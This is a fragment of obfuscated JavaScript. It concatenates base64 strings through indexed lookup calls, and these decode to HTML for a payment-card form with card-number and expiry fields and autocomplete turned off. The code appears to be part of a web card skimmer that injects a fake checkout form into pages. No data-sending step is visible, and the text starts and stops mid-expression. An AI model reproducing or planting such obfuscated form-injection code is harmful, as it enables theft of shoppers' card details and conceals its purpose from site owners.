b8(0x1544)+'NzJTNEJTIy'+_0x3634b8(0x19af)+'IwY2FyZENy'+'ZWROdW0lMj'+'IlMjB2ZXJz'+_0x3634b8(0xcb6)+'4wJTIweG1s'+_0x3634b8(0x8b6)+'RwJTNBJTJG'+_0x3634b8(0x12c0)+'czLm9yZyUy'+'RjIwMDAlMk'+'ZzdmclMjB3'+_0x3634b8(0x523)+_0x3634b8(0x8c0)+'MDBwdCUyMG'+_0x3634b8(0x4f9)+'RDUxMi4wMD'+_0x3634b8(0x92b)+'MHZpZXdCb3'+'glM0QlMjIw'+'JTIwMCUyMD'+_0x3634b8(0x8c0)+_0x3634b8(0x199b)+_0x3634b8(0xdb5)+_0x3634b8(0x1ab2)+_0x3634b8(0x18cb)+'c3BlY3RSYX'+'RpbyUzRCUy'+'MnhNaWRZTW'+_0x3634b8(0xb5c)+_0x3634b8(0x1bb1)+'UwQSUwQSUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f))+('MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UzQ2clMjB0'+'cmFuc2Zvcm'+_0x3634b8(0x1639)+_0x3634b8(0x1a03)+'UoMC4wMDAw'+'MDAlMkM1MT'+'IuMDAwMDAw'+_0x3634b8(0xe05)+'xlKDAuMTAw'+_0x3634b8(0x1130)+_0x3634b8(0x1174)+_0x3634b8(0x16b4)+'N0cm9rZSUz'+'RG5vbmUlM0'+'UlMEElMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlM0NwYX'+'RoJTIwZCUz'+'RCUyMk02Mj'+_0x3634b8(0x16a8)+'JTIwYy0xMT'+'clMjAtMzMl'+'MjAtMjAzJT'+_0x3634b8(0x1274)+_0x3634b8(0x11dc)+_0x3634b8(0x1129)+_0x3634b8(0x8aa)+_0x3634b8(0x14f4)+'MjAtMTI1MC'+_0x3634b8(0xd90)+_0x3634b8(0x1a2c)+_0x3634b8(0xfe2)+'JTIwYzU1JT'+_0x3634b8(0x763)+_0x3634b8(0x1af5)+'0yMDElMjAy'+_0x3634b8(0xe91)+_0x3634b8(0x1a64)+_0x3634b8(0x11ce)+'AzNzY4JTIw'+'LTE2JTIwMz'+'g0NCUyMDAl'+'MjAxMjQlMj'+_0x3634b8(0x100e)+_0x3634b8(0x2e2)+_0x3634b8(0x90a)+_0x3634b8(0x1926)+_0x3634b8(0x14b7)+'JTIwMCUyMD'+'EyNTAlMjAw'+'JTIwMTI1MC'+'UyMC0zMSUy'+_0x3634b8(0x18b4)+'01OSUyMDEy'+'MiUyMC0xNT'+'glMjAyMDMl'+_0x3634b8(0x1714)+'IwMjI5JTIw'+'LTgxJTIwMT'+'clMjAtMzgw'+_0x3634b8(0x595)+_0x3634b8(0xcab)+_0x3634b8(0x15c6)+_0x3634b8(0xaec)+'MC0xNzMlMj'+_0x3634b8(0xb2d)+_0x3634b8(0x15a5)+'clMjAtOTEl')+('MjAxMjIlMj'+_0x3634b8(0x1059)+'OCUyMC0yNS'+_0x3634b8(0x10cd)+'LTEzNyUyMD'+_0x3634b8(0x18bb)+_0x3634b8(0x1098)+'IwLTI5MSUy'+_0x3634b8(0xdcc)+_0x3634b8(0xcfb)+_0x3634b8(0x8d0)+'UyMDAlMjAy'+'OTElMjBjMC'+_0x3634b8(0x686)+_0x3634b8(0x1cb5)+_0x3634b8(0x412)+'MDMzMCUyMD'+_0x3634b8(0xf14)+'MjA5MCUyMD'+'EzNiUyMDE2'+_0x3634b8(0xd65)+_0x3634b8(0x114a)+'NCUyMDg3Ni'+_0x3634b8(0x633)+_0x3634b8(0x740)+'UyMGwxODkw'+'JTIwLTIlMj'+_0x3634b8(0x17ce)+_0x3634b8(0xcb9)+_0x3634b8(0x1cb9)+_0x3634b8(0xf4a)+_0x3634b8(0x1fb)+'MjAtMSUyMC'+'04MjQlMjAt'+_0x3634b8(0x1556)+'Y4JTIwLTI1'+'JTIwLTU1JT'+'IwLTYyJTIw'+'LTk1JTIwLT'+'ExNCUyMC0x'+_0x3634b8(0x166c)+_0x3634b8(0x17b1)+_0x3634b8(0x1628)+_0x3634b8(0xb3f)+_0x3634b8(0x71d)+_0x3634b8(0x1690)+_0x3634b8(0xd1f)+'BjLTUzJTIw'+'MjglMjAtMT'+_0x3634b8(0x70e)+'MjAtMTIyJT'+'IwMTQyJTIw'+'LTklMjAyOC'+_0x3634b8(0x1bc3)+_0x3634b8(0x184c)+'0xMiUyMDg1'+'NSUyMGwwJT'+_0x3634b8(0x2bd)+_0x3634b8(0xbe8)+_0x3634b8(0x848)+'JTIwMCUyMD'+_0x3634b8(0x317)+'eiUyMiUyRi'+_0x3634b8(0xb97)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0xf99)+_0x3634b8(0x14fa)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl')+('MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x438)+'ZzdmclM0Ul'+'MEElMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlM0MlMk'+_0x3634b8(0x28e)+'MEElMEElMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlM0'+'NkaXYlMjBj'+_0x3634b8(0x717)+'lucHV0LXJv'+_0x3634b8(0x1719)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x1394)+'RpdiUyMGNs'+_0x3634b8(0x1353)+_0x3634b8(0x19ca)+_0x3634b8(0xf16)+'BBJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTNDZG'+_0x3634b8(0xe72)+'c3MlM0Rwb3'+_0x3634b8(0xee3)+'ZWxhdGl2ZS'+'UzRSUwQSUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy')+('MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUzQ2'+_0x3634b8(0x3b7)+_0x3634b8(0x19ed)+_0x3634b8(0x293)+_0x3634b8(0x1c05)+_0x3634b8(0x4fe)+_0x3634b8(0x1bc8)+'hfeWVhciUy'+_0x3634b8(0xca9)+'F5bWVudENh'+'cmRFeHBpcm'+'F0aW9uJTIw'+_0x3634b8(0x1594)+_0x3634b8(0x10e6)+_0x3634b8(0xd04)+_0x3634b8(0x10aa)+'Z3RoJTNEOS'+_0x3634b8(0x6a7)+'b21wbGV0ZS'+'UzRG9mZiUy'+_0x3634b8(0xb8d)+_0x3634b8(0x5a4)+'dWlyZWQlMj'+_0x3634b8(0x52f)+_0x3634b8(0x864)+'VDZCU3QjEl'+_0x3634b8(0x1b75)+'VDcyUzRiU1'+'QyUyRiU1Q3'+_0x3634b8(0x90f)+_0x3634b8(0xe33)+_0x3634b8(0x117c)+'M0UlMEElMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x12a0)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x602)+_0x3634b8(0x78f)+'bGFzcyUzRC'+'UyMnN2Z09i'+_0x3634b8(0x13e5)+'UyMiUyMHZl'+_0x3634b8(0x64d)+'QxLjAlMjB4'+_0x3634b8(0x27d)+_0x3634b8(0x1c64)+'MkYlMkZ3d3'+'cudzMub3Jn'+_0x3634b8(0x392)+'UyRnN2ZyUy'+'MHdpZHRoJT'+'NEMzY2LjAw')+(_0x3634b8(0x19ef)+_0x3634b8(0x930)+'JTNEMzcyLj'+_0x3634b8(0x35f)+'JTIwdmlld0'+'JveCUzRCUy'+'MjAlMjAwJT'+_0x3634b8(0x89b)+'MDAwMCUyMD'+'M3Mi4wMDAw'+'MDAlMjIlMj'+'BwcmVzZXJ2'+'ZUFzcGVjdF'+_0x3634b8(0x13e2)+'JTIyeE1pZF'+_0x3634b8(0x162d)+'ZWV0JTIyJT'+'NFJTBBJTBB'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTNDZy'+'UyMHRyYW5z'+'Zm9ybSUzRC'+'UyMnRyYW5z'+'bGF0ZSgwLj'+_0x3634b8(0x5d2)+_0x3634b8(0x73a)+_0x3634b8(0x1892)+'c2NhbGUoMC'+'4xMDAwMDAl'+'MkMtMC4xMD'+'AwMDApJTIy'+'JTIwc3Ryb2'+_0x3634b8(0x976)+'ZSUzRSUwQS'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0xa7f)+'MjBkJTNEJT'+_0x3634b8(0x1adf)+_0x3634b8(0xf12)+'BjLTE4MCUy'+'MC02NSUyMC'+'0zMDYlMjAt'+_0x3634b8(0x2b4)+_0x3634b8(0x1c24)+_0x3634b8(0x5dc)+_0x3634b8(0x1a3)+_0x3634b8(0x1518)+'AtMTEyJTIw'+'LTE5JTIwLT'+_0x3634b8(0x10f0)+_0x3634b8(0x1b68)+_0x3634b8(0x10d8)+'LTEzNjIlMj'+_0x3634b8(0xd61)+'NDE1JTIwMz'+_0x3634b8(0xcbe))+(_0x3634b8(0x1e7)+'0xNzIlMjAx'+'NDElMjAtMj'+_0x3634b8(0x164d)+_0x3634b8(0x1197)+'AxMjUlMjAt'+_0x3634b8(0xf2d)+_0x3634b8(0x116f)+_0x3634b8(0xd0b)+'UyMC0yNiUy'+_0x3634b8(0xa04)+_0x3634b8(0x5dd)+'NDMyJTIwLT'+_0x3634b8(0x1439)+'JTIwLTYlMj'+_0x3634b8(0x87f)+'NjUlMjA4OS'+'UyMDQ1JTIw'+'MTkwJTIwMT'+_0x3634b8(0x167e)+_0x3634b8(0x16d7)+'IwMTglMjAz'+_0x3634b8(0x1190)+'IwOTYlMjA1'+_0x3634b8(0x1047)+_0x3634b8(0x454)+_0x3634b8(0xc42)+'UyMDExNSUy'+_0x3634b8(0x488)+'M4OSUyMDAl'+'MjAxMjc0JT'+_0x3634b8(0x10ef)+'MzE0JTIwLT'+'IwJTIwMTM4'+_0x3634b8(0x98e)+'UyMDEwNSUy'+_0x3634b8(0x1563)+'E4OSUyMC0x'+_0x3634b8(0xee0)+'IlMjAtNjcl'+'MjA2OCUyMC'+_0x3634b8(0x138f)+'MDclMjAtMj'+_0x3634b8(0xb2a)+'JTIwbC02NC'+_0x3634b8(0xe8e)+'LTEzMjclMj'+'AwJTIwYy0x'+'MjcwJTIwLT'+'ElMjAtMTMy'+'OSUyMC0yJT'+'IwLTEzNzkl'+'MjAtMTl6JT'+'IwbTI2NDIl'+_0x3634b8(0x32e)+'IwYzc1JTIw'+_0x3634b8(0x17d6)+'Y0JTIwLTU5'+_0x3634b8(0x8ad)+'IwLTEwOSUy'+'MDgwJTIwLT'+'g5JTIwMTA4'+_0x3634b8(0x734)+_0x3634b8(0x1be0)+'MC0zODQlMj'+'BsLTMlMjAt'+_0x3634b8(0x67b)+'E1NzAlMjAw'+'JTIwLTE1Nz'+_0x3634b8(0x1018)+'LTMlMjAxMT'+'AlMjBjLTUl'+'MjAxOTElMj'+_0x3634b8(0x130e)+'NSUyMDEwMy'+_0x3634b8(0x1959)+_0x3634b8(0x141b)+_0x3634b8(0x1772)+_0x3634b8(0x184)+_0x3634b8(0x243)+'OCUyMDcwJT'+'IwMTYlMjAy'+_0x3634b8(0x157d)+_0x3634b8(0x1925)+_0x3634b8(0x2d8)+_0x3634b8(0x1ac7)+_0x3634b8(0xecb)+'BjMTQxJTIw'+_0x3634b8(0x7b4)+_0x3634b8(0x6be)+_0x3634b8(0x1722)+'UlMjAwJTIw'+_0x3634b8(0x4c2)+'UyMDklMjA0'+_0x3634b8(0x32c)+_0x3634b8(0x4b9)+_0x3634b8(0x84a)+'UyMC0xMDQ5'+'JTIwYzIlMj'+_0x3634b8(0x2da))+('MCUyMC0xMD'+_0x3634b8(0x37b)+_0x3634b8(0x18e8)+'UlMjAtMzkl'+'MjAtMTE1JT'+'IwLTk4JTIw'+_0x3634b8(0x61e)+_0x3634b8(0x19c5)+_0x3634b8(0x16a5)+'g1JTIwLTQ0'+_0x3634b8(0xedf)+_0x3634b8(0x11f3)+'MC01MzYlMj'+_0x3634b8(0x5b1)+_0x3634b8(0x4e1)+'UyMC0zODMl'+'MjA4JTIwLT'+_0x3634b8(0x1816)+'MjAtNzU3JT'+'IwLTEwJTIw'+_0x3634b8(0xe60)+'AtMTIlMjAt'+_0x3634b8(0x1ac5)+'0yJTIwLTE1'+_0x3634b8(0x816)+_0x3634b8(0x8e7)+_0x3634b8(0x1739)+'0zMTAlMjAy'+_0x3634b8(0xca3)+_0x3634b8(0x1268)+_0x3634b8(0xad9)+_0x3634b8(0x130c)+'JTIwMTA5OS'+'UyMDAlMjA1'+_0x3634b8(0x1097)+_0x3634b8(0xf10)+_0x3634b8(0x1aa0)+'UzJTIwOCUy'+'MDclMjAxNj'+_0x3634b8(0x1162)+'MDIwMjYlMj'+'AtOXolMjIl'+_0x3634b8(0x15da)+'ElMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlM0NwYXRo'+_0x3634b8(0x125f)+_0x3634b8(0xa86)+_0x3634b8(0x7f0)+'UyMGMtMTIx'+_0x3634b8(0xbc7)+_0x3634b8(0x14d7)+'MC0xNTUlMj'+_0x3634b8(0xe2c)+_0x3634b8(0x1e4)+'YlMjAtNjIl'+'MjAyNyUyMC'+'0xMDclMjA3'+'MSUyMC0xNT'+'MlMjA1MiUy'+_0x3634b8(0x842)+'EwMSUyMC03'+'NiUyMDE4MS'+'UyMC03NiUy'+'MDUyJTIwMC'+_0x3634b8(0x1c8c)+'NSUyMDExMC'+_0x3634b8(0x18cc)+'NDclMjAyNS'+'UyMDk1JTIw'+_0x3634b8(0x1108)+'ElMjAxMjMl'+_0x3634b8(0x122f)+'Q5JTIwMjYl'+'MjAxNzElMj'+_0x3634b8(0x903)+'JTIwLTI2JT'+'IwNDklMjAt')+(_0x3634b8(0x997)+_0x3634b8(0xf93)+_0x3634b8(0x4ee)+_0x3634b8(0x1b96)+'MiUyMC0xMz'+_0x3634b8(0x19cb)+'MC0xNzYlMj'+_0x3634b8(0x827)+'MkYlM0UlME'+'ElMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0xb96)+'JTIwZCUzRC'+'UyMk04MzAl'+'MjAyMjMxJT'+_0x3634b8(0x1212)+'MjAtNDAlMj'+_0x3634b8(0x15b9)+_0x3634b8(0x19cc)+'0xODclMjAt'+_0x3634b8(0x17a2)+'UyMC02MiUy'+'MDI3JTIwLT'+'EwNyUyMDcx'+_0x3634b8(0x1559)+_0x3634b8(0xcfd)+_0x3634b8(0x1070)+_0x3634b8(0x1a1a)+_0x3634b8(0x1755)+_0x3634b8(0x457)+_0x3634b8(0x15fd)+'IwODAlMjA1'+_0x3634b8(0xe20)+_0x3634b8(0x175c)+_0x3634b8(0x75e)+_0x3634b8(0x1885)+_0x3634b8(0x421)+'UyMDEyMyUy'+'MDI2JTIwND'+_0x3634b8(0x17fd)+_0x3634b8(0xd23)+_0x3634b8(0xdd2)+'MjAtMjYlMj'+'A0OSUyMC03'+'NCUyMDk4JT'+'IwLTEyMCUy'+'MDEyMiUyMC'+'00MyUyMDIy'+_0x3634b8(0x10de)+'UyMDMyJTIw'+_0x3634b8(0x1267)+'E5eiUyMiUy'+'RiUzRSUwQS'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UzQ3BhdGgl')+('MjBkJTNEJT'+_0x3634b8(0x12d7)+'MjAyMjMxJT'+'IwYy0xMjEl'+'MjAtNDAlMj'+'AtMjAwJTIw'+'LTE1NSUyMC'+_0x3634b8(0xf22)+'Mjc2JTIwNi'+_0x3634b8(0x1b84)+'MDI3JTIwLT'+'EwNyUyMDcx'+_0x3634b8(0x1559)+_0x3634b8(0xcfd)+_0x3634b8(0x1070)+'AxJTIwLTc2'+'JTIwMTgxJT'+_0x3634b8(0x457)+'ODAlMjAwJT'+_0x3634b8(0x8ea)+'MjAlMjAxOD'+_0x3634b8(0xb89)+_0x3634b8(0x11bd)+_0x3634b8(0x1848)+_0x3634b8(0xbd8)+'klMjAxNzgl'+_0x3634b8(0x121d)+_0x3634b8(0xde1)+'MDg1JTIwLT'+'E5JTIwMTEw'+'JTIwLTI2JT'+'IwNDklMjAt'+'NzQlMjA5OC'+_0x3634b8(0xf93)+'MjAxMjIlMj'+_0x3634b8(0x1b96)+'MiUyMC0xMz'+_0x3634b8(0x19cb)+'MC0xNzYlMj'+'AxOXolMjIl'+_0x3634b8(0x15da)+'ElMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0xb96)+_0x3634b8(0x125f)+'UyMk0xNjkw'+_0x3634b8(0x1485)+'UyMGMtMTIx'+'JTIwLTQwJT'+'IwLTIwMCUy'+_0x3634b8(0x1bbd)+'AtMTg3JTIw'+'LTI3NiUyMD'+_0x3634b8(0x15e4)+'MjAyNyUyMC'+'0xMDclMjA3'+_0x3634b8(0x1785)+'MlMjA1MiUy'+'MC01NiUyMD'+'EwMSUyMC03'+_0x3634b8(0x1413)+'UyMC03NiUy'+'MDUyJTIwMC'+_0x3634b8(0x1c8c)+'NSUyMDExMC'+_0x3634b8(0x18cc)+_0x3634b8(0x14ad)+_0x3634b8(0x1370)+_0x3634b8(0x1108)+_0x3634b8(0x12e)+'MjAyNiUyMD'+_0x3634b8(0x171e)+_0x3634b8(0x14ce)+_0x3634b8(0x903)+'JTIwLTI2JT'+'IwNDklMjAt'+'NzQlMjA5OC'+'UyMC0xMjAl')+('MjAxMjIlMj'+_0x3634b8(0x1b96)+'MiUyMC0xMz'+'YlMjAzMiUy'+'MC0xNzYlMj'+'AxOXolMjIl'+'MkYlM0UlME'+'ElMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlM0NwYXRo'+_0x3634b8(0x125f)+'UyMk04MjAl'+_0x3634b8(0x7ba)+_0x3634b8(0x1212)+_0x3634b8(0x8ec)+'AtMjAwJTIw'+'LTE1NSUyMC'+_0x3634b8(0xf22)+'Mjc2JTIwNi'+_0x3634b8(0x1b84)+'MDI3JTIwLT'+'EwNyUyMDcx'+_0x3634b8(0x1559)+'UyMDUyJTIw'+'LTU2JTIwMT'+_0x3634b8(0x1a1a)+_0x3634b8(0x1755)+_0x3634b8(0x457)+_0x3634b8(0x15fd)+_0x3634b8(0xffb)+_0x3634b8(0xe20)+'IwMjElMjA0'+'NyUyMDI1JT'+_0x3634b8(0x1885)+'NCUyMDEyMS'+'UyMDEyMyUy'+'MDI2JTIwND'+_0x3634b8(0x17fd)+'MDE3MSUyMD'+'AlMjAyMjAl'+'MjAtMjYlMj'+_0x3634b8(0x1580)+_0x3634b8(0x242)+_0x3634b8(0xf24)+_0x3634b8(0xd8e)+_0x3634b8(0x1324)+'JTIwLTEzNi'+'UyMDMyJTIw'+_0x3634b8(0x1267)+_0x3634b8(0x16f1)+'RiUzRSUwQS'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUzQyUy'+_0x3634b8(0x58b)+'ElMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82))+('MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x6d4)+_0x3634b8(0x1c8b)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlM0MlMkZk'+'aXYlM0UlME'+'ElMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlM0'+'MlMkZkaXYl'+'M0UlMEElME'+_0x3634b8(0x1088)+